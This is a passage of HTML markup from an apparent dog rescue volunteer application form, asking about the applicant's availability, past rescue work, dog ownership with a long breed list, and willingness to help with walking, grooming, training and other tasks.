Is Available</option><option value='Not Sure' >Not Sure</option></select></div></li><li id="field_103_48" class="gfield gfield--type-post_custom_field gfield--input-type-multiselect gfield_contains_required field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_48'>Which Days Are You Available?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_multiselect'><select multiple='multiple' data-placeholder='Click to select...' size='7' name='input_48[]' id='input_103_48' class='small gfield_select'   aria-invalid="false" aria-required="true" aria-describedby="gfield_description_103_48"><option value='All' >All</option><option value='Monday' >Monday</option><option value='Tuesday' >Tuesday</option><option value='Wednesday' >Wednesday</option><option value='Thursday' >Thursday</option><option value='Friday' >Friday</option><option value='Saturday' >Saturday</option><option value='Sunday' >Sunday</option></select></div><div class='gfield_description' id='gfield_description_103_48'>Select All That Apply</div></li><li id="field_103_51" class="gfield gfield--type-post_custom_field gfield--input-type-multiselect gfield_contains_required field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_51'>What Are The Best Times of Day For You?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_multiselect'><select multiple='multiple' data-placeholder='Click to select...' size='7' name='input_51[]' id='input_103_51' class='small gfield_select'   aria-invalid="false" aria-required="true" aria-describedby="gfield_description_103_51"><option value='Early Morning' >Early Morning</option><option value='Mid Morning' >Mid Morning</option><option value='Early Afternoon' >Early Afternoon</option><option value='Late Afternoon' >Late Afternoon</option><option value='Evening' >Evening</option></select></div><div class='gfield_description' id='gfield_description_103_51'>Select All That Apply</div></li></ul>
                    </div>
                    <div class='gform-page-footer gform_page_footer top_label'>
                         <input type='button' id='gform_next_button_103_19' class='gform_next_button gform-theme-button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='next' value='Next'  /> 
                    </div>
                </div>
                <div id='gform_page_103_2' class='gform_page' data-js='page-field-id-19' style='display:none;'>
                    <div class='gform_page_fields'>
                        <ul id='gform_fields_103_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_103_52" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 class="gsection_title">Your Rescue History</h2></li><li class="gfmc-column gfmc-column50 gfmc-row-2-column gfmc-row-2-col-1-of-2"><ul class="flex-wrapper flex-wrapper-2"><li id="field_103_23" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Have You Ever Volunteered For A Rescue Group?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_23'>
			<li class='gchoice gchoice_103_23_0'>
				<input name='input_23' type='radio' value='Yes'  id='choice_103_23_0'    />
				<label for='choice_103_23_0' id='label_103_23_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_23_1'>
				<input name='input_23' type='radio' value='No'  id='choice_103_23_1'    />
				<label for='choice_103_23_1' id='label_103_23_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_24" class="gfield gfield--type-post_custom_field gfield--input-type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' for='input_103_24'>Which Rescue(s), Shelter(s) or Other Dog Organziation(s)?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_24' id='input_103_24' class='textarea small'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_103_56" class="gfield gfield--type-post_custom_field gfield--input-type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' for='input_103_56'>What Were Your Duties?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_56' id='input_103_56' class='textarea small'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></li><li class="gfmc-column gfmc-column50 gfmc-row-2-column gfmc-row-2-col-2-of-2"><ul class="flex-wrapper flex-wrapper-2"></ul></li><li class="gfmc-column gfmc-column100 gfmc-row-3-column gfmc-row-3-col-1-of-1"><ul class="flex-wrapper flex-wrapper-1"><li id="field_103_20" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Do You Currently Have A Dog?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_20'>
			<li class='gchoice gchoice_103_20_0'>
				<input name='input_20' type='radio' value='Yes'  id='choice_103_20_0'    />
				<label for='choice_103_20_0' id='label_103_20_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_20_1'>
				<input name='input_20' type='radio' value='No'  id='choice_103_20_1'    />
				<label for='choice_103_20_1' id='label_103_20_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_54" class="gfield gfield--type-post_custom_field gfield--input-type-multiselect global-buzz-dog-breeds gfield_contains_required field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' for='input_103_54'>Which Dog Breed?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_multiselect'><select multiple='multiple' data-placeholder='Click to select...' size='7' name='input_54[]' id='input_103_54' class='small gfield_select'   aria-invalid="false" aria-required="true" aria-describedby="gfield_description_103_54"><option value='Poodle' >Poodle</option><option value='Poodle - Miniature' >Poodle - Miniature</option><option value='Poodle - Standard' >Poodle - Standard</option><option value='Poodle - Teacup' >Poodle - Teacup</option><option value='Poodle – Toy' >Poodle – Toy</option><option value='Ausiedoodle' >Ausiedoodle</option><option value='Ausiepoo' >Ausiepoo</option><option value='Bernadoodle' >Bernadoodle</option><option value='Cavapoo' >Cavapoo</option><option value='Cockapoo' >Cockapoo</option><option value='Goldendoodle' >Goldendoodle</option><option value='Havapoo' >Havapoo</option><option value='Labradoodle' >Labradoodle</option><option value='Maltipoo' >Maltipoo</option><option value='Shihpoo' >Shihpoo</option><option value='Yorkiepoo' >Yorkiepoo</option><option value='Dad Is the Milkman' >Dad Is the Milkman</option><option value='Heinz 57' >Heinz 57</option><option value='Mix' >Mix</option><option value='Mutt' >Mutt</option><option value='Akbash' >Akbash</option><option value='Akita Inu' >Akita Inu</option><option value='Alaskan Malamute' >Alaskan Malamute</option><option value='American Blue Heeler' >American Blue Heeler</option><option value='American Eskimo' >American Eskimo</option><option value='Appenzell Mountain Dog' >Appenzell Mountain Dog</option><option value='Australian Cattle' >Australian Cattle</option><option value='Australian Kelpie' >Australian Kelpie</option><option value='Australian Shepherd' >Australian Shepherd</option><option value='Azawakh' >Azawakh</option><option value='Basenji' >Basenji</option><option value='Beagle' >Beagle</option><option value='Beauceron' >Beauceron</option><option value='Bergamasco' >Bergamasco</option><option value='Bernese Mountain Dog' >Bernese Mountain Dog</option><option value='Bichon Frise' >Bichon Frise</option><option value='Black Mouth Cur' >Black Mouth Cur</option><option value='Blue Lacy' >Blue Lacy</option><option value='Boerboel' >Boerboel</option><option value='Borzoi' >Borzoi</option><option value='Bolognese' >Bolognese</option><option value='Bouvier des Flandres' >Bouvier des Flandres</option><option value='Boxer' >Boxer</option><option value='Briard' >Briard</option><option value='Brittany' >Brittany</option><option value='Brussels Griffon' >Brussels Griffon</option><option value='Bulldog' >Bulldog</option><option value='Bulldog - American' >Bulldog - American</option><option value='Bulldog - English' >Bulldog - English</option><option value='Bulldog - French' >Bulldog - French</option><option value='Canaan' >Canaan</option><option value='Cane Corso' >Cane Corso</option><option value='Carolina Dog' >Carolina Dog</option><option value='Catahoula Leopard Dog' >Catahoula Leopard Dog</option><option value='Cattle Dog' >Cattle Dog</option><option value='Cheweenie' >Cheweenie</option><option value='Chihuahua' >Chihuahua</option><option value='Chinese Crested' >Chinese Crested</option><option value='Chinese Shar-Pei' >Chinese Shar-Pei</option><option value='Chinese Foo Dog' >Chinese Foo Dog</option><option value='Chinook' >Chinook</option><option value='Chow Chow' >Chow Chow</option><option value='Cirneco dell’Etna' >Cirneco dell’Etna</option><option value='Collie' >Collie</option><option value='Collie - Bearded' >Collie - Bearded</option><option value='Collie - Border' >Collie - Border</option><option value='Collie - Rough' >Collie - Rough</option><option value='Collie - Smooth' >Collie - Smooth</option><option value='Corgi' >Corgi</option><option value='Corgi - Cardigan Welsh' >Corgi - Cardigan Welsh</option><option value='Corgi - Pembroke Welsh' >Corgi - Pembroke Welsh</option><option value='Coton de Tulear' >Coton de Tulear</option><option value='Dachshund' >Dachshund</option><option value='Dachshund - Miniature' >Dachshund - Miniature</option><option value='Dachshund - Wirehaired' >Dachshund - Wirehaired</option><option value='Dalmatian' >Dalmatian</option><option value='Dogo Argentino' >Dogo Argentino</option><option value='Dogue de Bordeaux' >Dogue de Bordeaux</option><option value='Entlebucher Mountain Dog' >Entlebucher Mountain Dog</option><option value='Eskimo Dog' >Eskimo Dog</option><option value='Feist' >Feist</option><option value='Fila Brasileiro' >Fila Brasileiro</option><option value='French Bordeaux' >French Bordeaux</option><option value='Great Dane' >Great Dane</option><option value='Great Pyrenees' >Great Pyrenees</option><option value='Greater Swiss Mountain Dog' >Greater Swiss Mountain Dog</option><option value='Hamiltonstovare' >Hamiltonstovare</option><option value='Harrier' >Harrier</option><option value='Havachon' >Havachon</option><option value='Havamalt' >Havamalt</option><option value='Havana Silk Dog' >Havana Silk Dog</option><option value='Havanese' >Havanese</option><option value='Havashire' >Havashire</option><option value='Havatzu' >Havatzu</option><option value='Havawart' >Havawart</option><option value='Hound' >Hound</option><option value='Hound - Afghan Hound' >Hound - Afghan Hound</option><option value='Hound - American Coonhound' >Hound - American Coonhound</option><option value='Hound - American Foxhound' >Hound - American Foxhound</option><option value='Hound - Basset Hound' >Hound - Basset Hound</option><option value='Hound - Black and Tan Coonhound' >Hound - Black and Tan Coonhound</option><option value='Hound - Bloodhound' >Hound - Bloodhound</option><option value='Hound - Bluetick Coonhound' >Hound - Bluetick Coonhound</option><option value='Hound - Coonhound' >Hound - Coonhound</option><option value='Hound - English Coonhound' >Hound - English Coonhound</option><option value='Hound - English Foxhound' >Hound - English Foxhound</option><option value='Hound - Finnish Lapphund' >Hound - Finnish Lapphund</option><option value='Hound - Foxhound' >Hound - Foxhound</option><option value='Hound - Galgo Spanish Greyhound' >Hound - Galgo Spanish Greyhound</option><option value='Hound - Greyhound' >Hound - Greyhound</option><option value='Hound - Ibizan' >Hound - Ibizan</option><option value='Hound - Irish Wolfhound' >Hound - Irish Wolfhound</option><option value='Hound - Italian Greyhound' >Hound - Italian Greyhound</option><option value='Hound - Keeshond' >Hound - Keeshond</option><option value='Hound - Norwegian Buhund' >Hound - Norwegian Buhund</option><option value='Hound - Norwegian Elkhound' >Hound - Norwegian Elkhound</option><option value='Hound - Norwegian Lundehund' >Hound - Norwegian Lundehund</option><option value='Hound - Otterhound' >Hound - Otterhound</option><option value='Hound - Pharaoh Hound' >Hound - Pharaoh Hound</option><option value='Hound - Plott Hound' >Hound - Plott Hound</option><option value='Hound - Redbone Coonhound' >Hound - Redbone Coonhound</option><option value='Hound - Saluki' >Hound - Saluki</option><option value='Hound - Scottish Deerhound' >Hound - Scottish Deerhound</option><option value='Hound - Swedish Vallhund' >Hound - Swedish Vallhund</option><option value='Hound - Treeing Walker Coonhound' >Hound - Treeing Walker Coonhound</option><option value='Husky' >Husky</option><option value='Husky - Siberian' >Husky - Siberian</option><option value='Spinone Italiano' >Spinone Italiano</option><option value='Japanese Chin' >Japanese Chin</option><option value='Jindo' >Jindo</option><option value='Kai Dog' >Kai Dog</option><option value='Karelian Bear Dog' >Karelian Bear Dog</option><option value='Kishu' >Kishu</option><option value='Klee Kai' >Klee Kai</option><option value='Komondor' >Komondor</option><option value='Kuvasz' >Kuvasz</option><option value='Kyi Leo' >Kyi Leo</option><option value='Lancashire Heeler' >Lancashire Heeler</option><option value='Leonberger' >Leonberger</option><option value='Lhasa Apso' >Lhasa Apso</option><option value='Lowchen' >Lowchen</option><option value='Malshi' >Malshi</option><option value='Maltese' >Maltese</option><option value='Maltipom' >Maltipom</option><option value='Mastiff' >Mastiff</option><option value='Mastiff - Bull' >Mastiff - Bull</option><option value='Mastiff - Neapolitan' >Mastiff - Neapolitan</option><option value='Mastiff - Tibetan' >Mastiff - Tibetan</option><option value='McNab' >McNab</option><option value='Morkie' >Morkie</option><option value='Mountain Cur' >Mountain Cur</option><option value='Mountain Dog' >Mountain Dog</option><option value='Munsterlander' >Munsterlander</option><option value='Native Amer Indian Dog (NAID)' >Native Amer Indian Dog (NAID)</option><option value='New Guinea Singing Dog' >New Guinea Singing Dog</option><option value='Newfoundland' >Newfoundland</option><option value='Papillon' >Papillon</option><option value='Pekingese' >Pekingese</option><option value='Peruvian Inca Orchid' >Peruvian Inca Orchid</option><option value='Petit Basset Griffon Vendéen' >Petit Basset Griffon Vendéen</option><option value='Pinscher' >Pinscher</option><option value='Pinscher - Affenpinscher' >Pinscher - Affenpinscher</option><option value='Pinscher - Doberman' >Pinscher - Doberman</option><option value='Pinscher - German' >Pinscher - German</option><option value='Pinscher - Miniature' >Pinscher - Miniature</option><option value='Portuguese Podengo' >Portuguese Podengo</option><option value='Pointer' >Pointer</option><option value='Pointer - English' >Pointer - English</option><option value='Pointer - German Shorthaired' >Pointer - German Shorthaired</option><option value='Pointer - German Wirehaired' >Pointer - German Wirehaired</option><option value='Pointer - Wirehaired Pointing Griffon' >Pointer - Wirehaired Pointing Griffon</option><option value='Pomeranian' >Pomeranian</option><option value='Presa Canario' >Presa Canario</option><option value='Pequeno' >Pequeno</option><option value='Portuguese Water Dog' >Portuguese Water Dog</option><option value='Pug' >Pug</option><option value='Puli' >Puli</option><option value='Pumi' >Pumi</option><option value='Retriever' >Retriever</option><option value='Retriever - Black Labrador' >Retriever - Black Labrador</option><option value='Retriever - Chesapeake Bay' >Retriever - Chesapeake Bay</option><option value='Retriever - Chocolate Labrador' >Retriever - Chocolate Labrador</option><option value='Retriever - Curly-Coated' >Retriever - Curly-Coated</option><option value='Retriever - Flat Coated' >Retriever - Flat Coated</option><option value='Retriever - Golden' >Retriever - Golden</option><option value='Retriever - Labrador' >Retriever - Labrador</option><option value='Retriever - Nova Scotia Duck Tolling' >Retriever - Nova Scotia Duck Tolling</option><option value='Retriever - Yellow Labrador' >Retriever - Yellow Labrador</option><option value='Rhodesian Ridgeback' >Rhodesian Ridgeback</option><option value='Rottweiler' >Rottweiler</option><option value='Saint Bernard' >Saint Bernard</option><option value='Samoyed' >Samoyed</option><option value='Sarplaninac' >Sarplaninac</option><option value='Schipperke' >Schipperke</option><option value='Schnauzer' >Schnauzer</option><option value='Schnauzer - Giant' >Schnauzer - Giant</option><option value='Schnauzer - Miniature' >Schnauzer - Miniature</option><option value='Schnauzer - Standard' >Schnauzer - Standard</option><option value='Setter' >Setter</option><option value='Setter - English' >Setter - English</option><option value='Setter - Gordon' >Setter - Gordon</option><option value='Setter - Irish' >Setter - Irish</option><option value='Shar-Pei' >Shar-Pei</option><option value='Sheepdog' >Sheepdog</option><option value='Sheepdog - Belgian' >Sheepdog - Belgian</option><option value='Sheepdog - Caucasian (Ovtcharka)' >Sheepdog - Caucasian (Ovtcharka)</option><option value='Sheepdog - Icelandic' >Sheepdog - Icelandic</option><option value='Sheepdog - Illyrian' >Sheepdog - Illyrian</option><option value='Sheepdog - Maremma' >Sheepdog - Maremma</option><option value='Sheepdog - Old English' >Sheepdog - Old English</option><option value='Sheepdog - Polish Lowland' >Sheepdog - Polish Lowland</option><option value='Sheepdog - South Russian Ovtcharka' >Sheepdog - South Russian Ovtcharka</option><option value='Sheepdog - Shetland' >Sheepdog - Shetland</option><option value='Shepherd' >Shepherd</option><option value='Shepherd - Anatolian Dog' >Shepherd - Anatolian Dog</option><option value='Shepherd - Australian' >Shepherd - Australian</option><option value='Shepherd - Belgian Laekenois' >Shepherd - Belgian Laekenois</option><option value='Shepherd - Belgian Malinois' >Shepherd - Belgian Malinois</option><option value='Shepherd - Belgian Tervuren' >Shepherd - Belgian Tervuren</option><option value='Shepherd - Dutch' >Shepherd - Dutch</option><option value='Shepherd - English' >Shepherd - English</option><option value='Shepherd - German' >Shepherd - German</option><option value='Shepherd - Pyrenean' >Shepherd - Pyrenean</option><option value='Shepherd - White German' >Shepherd - White German</option><option value='Shiba Inu' >Shiba Inu</option><option value='Shih Tzu' >Shih Tzu</option><option value='Shorkie' >Shorkie</option><option value='Sloughi' >Sloughi</option><option value='Spaniel' >Spaniel</option><option value='Spaniel – American Cocker' >Spaniel – American Cocker</option><option value='Spaniel - American Water' >Spaniel - American Water</option><option value='Spaniel - Boykin' >Spaniel - Boykin</option><option value='Spaniel - Brittany' >Spaniel - Brittany</option><option value='Spaniel - Cavalier King Charles' >Spaniel - Cavalier King Charles</option><option value='Spaniel - Clumber' >Spaniel - Clumber</option><option value='Spaniel – English Cocker' >Spaniel – English Cocker</option><option value='Spaniel - English Toy' >Spaniel - English Toy</option><option value='Spaniel - Field' >Spaniel - Field</option><option value='Spaniel - Irish Water' >Spaniel - Irish Water</option><option value='Spaniel - English Springer' >Spaniel - English Springer</option><option value='Spaniel - Springer' >Spaniel - Springer</option><option value='Spaniel - Sussex' >Spaniel - Sussex</option><option value='Spaniel - Welsh Springer' >Spaniel - Welsh Springer</option><option value='Spaniel - Tibetan' >Spaniel - Tibetan</option><option value='Spanish Water Dog' >Spanish Water Dog</option><option value='Spitz' >Spitz</option><option value='Spitz - Finnish' >Spitz - Finnish</option><option value='Spitz - German' >Spitz - German</option><option value='Terrier' >Terrier</option><option value='Terrier - Airedale' >Terrier - Airedale</option><option value='Terrier - American Hairless' >Terrier - American Hairless</option><option value='Terrier - American Pit Bull' >Terrier - American Pit Bull</option><option value='Terrier - American Staffordshire' >Terrier - American Staffordshire</option><option value='Terrier - Australian' >Terrier - Australian</option><option value='Terrier - Bedlington' >Terrier - Bedlington</option><option value='Terrier - Biewer' >Terrier - Biewer</option><option value='Terrier - Black Russian' >Terrier - Black Russian</option><option value='Terrier - Boston' >Terrier - Boston</option><option value='Terrier - Border' >Terrier - Border</option><option value='Terrier - Bull' >Terrier - Bull</option><option value='Terrier - Cairn' >Terrier - Cairn</option><option value='Terrier - Cesky' >Terrier - Cesky</option><option value='Terrier - Dandie Dinmont' >Terrier - Dandie Dinmont</option><option value='Terrier - Fox' >Terrier - Fox</option><option value='Terrier - Glen of Imaal' >Terrier - Glen of Imaal</option><option value='Terrier - Irish' >Terrier - Irish</option><option value='Terrier - Jack Russell' >Terrier - Jack Russell</option><option value='Terrier - Kerry Blue' >Terrier - Kerry Blue</option><option value='Terrier - Lakeland' >Terrier - Lakeland</option><option value='Terrier - Manchester' >Terrier - Manchester</option><option value='Terrier - Miniature Bull' >Terrier - Miniature Bull</option><option value='Terrier - Norfolk' >Terrier - Norfolk</option><option value='Terrier - Norwich' >Terrier - Norwich</option><option value='Terrier - Parson Russell' >Terrier - Parson Russell</option><option value='Terrier - Patterdale / Fell' >Terrier - Patterdale / Fell</option><option value='Terrier - Rat' >Terrier - Rat</option><option value='Terrier - Scottish' >Terrier - Scottish</option><option value='Terrier - Sealyham' >Terrier - Sealyham</option><option value='Terrier - Smooth Fox' >Terrier - Smooth Fox</option><option value='Terrier - Silky' >Terrier - Silky</option><option value='Terrier - Skye' >Terrier - Skye</option><option value='Terrier - Staffordshire Bull' >Terrier - Staffordshire Bull</option><option value='Terrier - Tibetan' >Terrier - Tibetan</option><option value='Terrier - Toy Fox' >Terrier - Toy Fox</option><option value='Terrier - Toy Manchester' >Terrier - Toy Manchester</option><option value='Terrier - Welsh' >Terrier - Welsh</option><option value='Terrier - West Highland White (Westie)' >Terrier - West Highland White (Westie)</option><option value='Terrier - Soft Coated Wheaten' >Terrier - Soft Coated Wheaten</option><option value='Terrier - Wire Fox' >Terrier - Wire Fox</option><option value='Terrier - Wirehaired' >Terrier - Wirehaired</option><option value='Terrier - Yorkshire (Yorkie)' >Terrier - Yorkshire (Yorkie)</option><option value='Thai Ridgeback' >Thai Ridgeback</option><option value='Tosa Inu' >Tosa Inu</option><option value='Vizsla' >Vizsla</option><option value='Weimaraner' >Weimaraner</option><option value='Whippet' >Whippet</option><option value='Xoloitzcuintli' >Xoloitzcuintli</option><option value='Sheepadoodle' >Sheepadoodle</option><option value='Poodle - Moyen' >Poodle - Moyen</option></select></div><div class='gfield_description' id='gfield_description_103_54'>Select All That Apply</div></li></ul></li><li id="field_103_57" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 class="gsection_title">Helping with the Dogs</h2></li><li id="field_103_25" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Dog Walking?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_25'>
			<li class='gchoice gchoice_103_25_0'>
				<input name='input_25' type='radio' value='Yes'  id='choice_103_25_0'    />
				<label for='choice_103_25_0' id='label_103_25_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_25_1'>
				<input name='input_25' type='radio' value='No'  id='choice_103_25_1'    />
				<label for='choice_103_25_1' id='label_103_25_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_59" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Dog Socialization?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_59'>
			<li class='gchoice gchoice_103_59_0'>
				<input name='input_59' type='radio' value='Yes'  id='choice_103_59_0'    />
				<label for='choice_103_59_0' id='label_103_59_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_59_1'>
				<input name='input_59' type='radio' value='No'  id='choice_103_59_1'    />
				<label for='choice_103_59_1' id='label_103_59_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_31" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Dog Transportation?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_31'>
			<li class='gchoice gchoice_103_31_0'>
				<input name='input_31' type='radio' value='Yes'  id='choice_103_31_0'    />
				<label for='choice_103_31_0' id='label_103_31_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_31_1'>
				<input name='input_31' type='radio' value='No'  id='choice_103_31_1'    />
				<label for='choice_103_31_1' id='label_103_31_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_32" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Dog Grooming?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_32'>
			<li class='gchoice gchoice_103_32_0'>
				<input name='input_32' type='radio' value='Yes'  id='choice_103_32_0'    />
				<label for='choice_103_32_0' id='label_103_32_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_32_1'>
				<input name='input_32' type='radio' value='No'  id='choice_103_32_1'    />
				<label for='choice_103_32_1' id='label_103_32_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_126" class="gfield gfield--type-post_custom_field gfield--input-type-text gfield--width-full buzzNewField gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_126'>Please Describe Past Dog Grooming Experience (if any)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_126' id='input_103_126' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></li><li class="gfmc-column gfmc-column50 gfmc-row-4-column gfmc-row-4-col-1-of-2"><ul class="flex-wrapper flex-wrapper-2"><li id="field_103_27" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Dog Training?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_27'>
			<li class='gchoice gchoice_103_27_0'>
				<input name='input_27' type='radio' value='Yes'  id='choice_103_27_0'    />
				<label for='choice_103_27_0' id='label_103_27_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_27_1'>
				<input name='input_27' type='radio' value='No'  id='choice_103_27_1'    />
				<label for='choice_103_27_1' id='label_103_27_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_86" class="gfield gfield--type-post_custom_field gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' for='input_103_86'>Please Describe Past Dog Training Experience (if any)</label><div class='ginput_container ginput_container_textarea'><textarea name='input_86' id='input_103_86' class='textarea small'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></li><li class="gfmc-column gfmc-column50 gfmc-row-4-column gfmc-row-4-col-2-of-2"><ul class="flex-wrapper flex-wrapper-2"><li id="field_103_33" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Dog Evaluation?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_33'>
			<li class='gchoice gchoice_103_33_0'>
				<input name='input_33' type='radio' value='Yes'  id='choice_103_33_0'    />
				<label for='choice_103_33_0' id='label_103_33_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_33_1'>
				<input name='input_33' type='radio' value='No'  id='choice_103_33_1'    />
				<label for='choice_103_33_1' id='label_103_33_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_87" class="gfield gfield--type-post_custom_field gfield--input-type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' for='input_103_87'>Please Describe Past Dog Evaluation Experience (if any)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_87' id='input_103_87' class='textarea small'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></li><li id="field_103_37" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Able To Assist With Dog Photography?</label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_37'>
			<li class='gchoice gchoice_103_37_0'>
				<input name='input_37' type='radio' value='Yes'  id='choice_103_37_0'    />
				<label for='choice_103_37_0' id='label_103_37_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_37_1'>
				<input name='input_37' type='radio' value='No'  id='choice_103_37_1'    />
				<label for='choice_103_37_1' id='label_103_37_1' class='gform-field-label gform-field-label--type-inline'>No</label>
